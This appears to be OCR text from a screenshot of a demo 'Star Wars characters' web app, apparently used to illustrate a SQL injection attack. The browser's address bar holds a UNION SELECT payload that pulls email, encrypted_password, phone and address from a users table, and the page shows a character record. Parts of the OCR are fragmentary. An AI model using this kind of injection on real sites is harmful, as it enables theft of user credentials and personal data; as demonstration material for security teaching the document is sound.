 Star Warscharacters
20SELECT%201,email,encrypted_password,4,5,6,7,8,9,10,phone,address,1%20FROM%20users%20LIMIT%201,1
https://sqreen.ngrok.io/characters/1 UNION SELECT 1,email,encrypted_password,4,5,6,7,8,9,10,phone,a... — Visit
Star Wars characters — https://sqreen.ngrok.io/characters/1 UNION SELECT 1,email,encrypted_password,4,5,6,7,8,9,10,phon...
Search for https://sqreen.ngrok.io/characters/1%20UNION%20SELECT%201,email,encrypted_password,4,5,6,7,8,9,10,phone,address,1%20FROM%20users%20LIMIT%201,1 with:
G Y b a W
Back
Darth Vader
Once a heroic Jedi Knight, Darth Vader was seduced by the dark side of the Force,
became a Sith Lord, and led the Empire's eradication of the Jedi Order.
Url :
/darthvader.jpg
Location :
Switzerland
Birthday :
2017-11-27
Score :
Vote Edit Alive?